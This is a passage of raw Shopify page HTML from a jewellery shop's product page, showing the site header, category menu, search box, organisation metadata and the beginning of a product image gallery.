      </details-modal><a href="/en" class="header__heading-link link link--text focus-inset"><img src="//rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=500" alt="Riva Beauty Shop" srcset="//rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=50 50w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=100 100w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=150 150w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=200 200w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=250 250w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=300 300w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=400 400w, //rivabeautyshop.com/cdn/shop/files/encabezado_home_cuerpo.png?v=1754822692&amp;width=500 500w" width="240" height="46.56" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>TIENDA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en#" class="mega-menu__link mega-menu__link--level-2 link">
                                COLECCIÓN ESENCIA DORADA
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en/collections/joyeria-colgantes" class="mega-menu__link link">
                                        COLGANTES
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/joyeria-pendientes" class="mega-menu__link link">
                                        PENDIENTES
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/iniciales" class="mega-menu__link link">
                                        TOBILLERAS
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/joyeria-pulseras" class="mega-menu__link link">
                                        PULSERAS
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en#" class="mega-menu__link mega-menu__link--level-2 link">
                                COLECCIÓN ALMA Y ESENCIA
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en/collections/colgantes-con-intencion" class="mega-menu__link link">
                                        COLGANTES CON INTENCIÓN
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/pulseras-con-intencion" class="mega-menu__link link">
                                        PULSERAS CON INTENCIÓN
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/anillos-con-intencion" class="mega-menu__link link">
                                        ANILLOS CON INTENCIÓN
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en#" class="mega-menu__link mega-menu__link--level-2 link">
                                DESTACADOS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en/collections/best-sellers" class="mega-menu__link link">
                                        MÁS VENDIDOS
                                      </a>
                                    </li><li>
                                      <a href="/en/collections/novedades" class="mega-menu__link link">
                                        NOVEDADES
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en/collections/religioso" class="mega-menu__link mega-menu__link--level-2 link">
                                SÍMBOLOS DE FE
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>MÁS VENDIDOS</span>
                  </a></li><li><a href="/en/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NOVEDADES</span>
                  </a></li><li><a href="/en/collections/religioso" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>SÍMBOLOS DE FE</span>
                  </a></li><li><a href="/en/blogs/blog-riva-beauty-shop" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>BLOG RIVA ESENCIA</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7prOMDrHsK5JAIsVl8jckTpmzbfLzTMYfYFPIrm9VRAWkknYk4RkkOmKaXe91CfGjOJkKjNj7PUJGEpYk/F2eH8j4wZOShc0VYzoolsy9k4DLNq3qss9q4KYWZPLtUuO29qOCPp5jc9rwffds6xeLaowt+U4tkwslNR3wg6Sh0wg+T6PMaTKM+u+qK1kwNriuVFBM0rxDLq1PaO+Mb7hjvZJ/Ea2nuUew3vfCmcZiZlIwaox9siqAEs2JYrSiDJTefcJ1lH9T+kvGzOsgq+kRVOw8PmGpHIhgJdqmZuaOQ5p7wLXqykk/00whWlf9zoRaR8QbVmPPUo8TUq+g9tNn8gDAzV4ni7fqPPtNB8EGyV19PPvVKYHbdUxrUuNcckpLZEQ+oHhBdRsAqwv9xgEmIRQuNrHu2A51rDbcOrwVF0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Riva Beauty Shop",
    
      "logo": "https:\/\/rivabeautyshop.com\/cdn\/shop\/files\/encabezado_home_cuerpo.png?v=1754822692\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/rivabeautyshop\/?locale=es_ES",
      "https:\/\/es.pinterest.com\/rivabeautyshop\/",
      "https:\/\/www.instagram.com\/rivaesencia\/",
      "https:\/\/www.tiktok.com\/@rivaesencia",
      "",
      "",
      "https:\/\/www.youtube.com\/@rivabeautyshop9163",
      ""
    ],
    "url": "https:\/\/rivabeautyshop.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25782929424758__main" class="shopify-section section"><section
  id="MainProduct-template--25782929424758__main"
  class="page-width section-template--25782929424758__main-padding"
  data-section="template--25782929424758__main"
> 
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-main-product.css?v=149895992710879293531753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-accordion.css?v=22003886003924015001753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-slider.css?v=108157308134495589801753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-deferred-media.css?v=54092797763792720131753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25782929424758__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25782929424758__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25782929424758__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25782929424758__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25782929424758__main {
        --media-radius: 0px;
      }
    }</style><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-info.js?v=174806172978439001541753197767" defer="defer"></script>
  <script>(function () { if ((!document.documentElement.innerHTML.match(/asyncLoad/) || (document.documentElement.innerHTML.includes && (document.documentElement.innerHTML.includes('\\/obscure' + '-escarpment-2240') || document.documentElement.innerHTML.includes('/assets/' + 'best_custom_product_options.js')))) && (!window.bcpo || !bcpo.disabled) && window.bcpo_data && bcpo_data.virtual_options && bcpo_data.virtual_options.length) { return; } var script = document.createElement('script'); script.defer = true; script.src = "//rivabeautyshop.com/cdn/shop/t/46/assets/product-form.js?v=133912708973626843101753197767"; document.head.appendChild(script); })();</script>
  


  <div class="product product--medium product--left product--thumbnail product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25782929424758__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25782929424758__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25782929424758__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25782929424758__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25782929424758__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--25782929424758__main-28061929111702"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25782929424758__main-28061929111702"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9678188319427891; --preview-ratio: 0.9678188319427891;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1946 1946w" width="1946" height="2011" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929424758__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210&amp;width=1946 1946w" width="1946" height="2011" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28061929111702">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929424758__main-28061939662998"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929424758__main-28061939662998"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929424758__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28061939662998">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25782929424758__main-28061929144470"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25782929424758__main-28061929144470"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1946" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=246 246w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=493 493w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=600 600w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=713 713w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=823 823w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=990 990w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1100 1100w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1206 1206w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1346 1346w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1426 1426w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1646 1646w, //rivabeautyshop.com/cdn/shop/files/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25782929424758__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
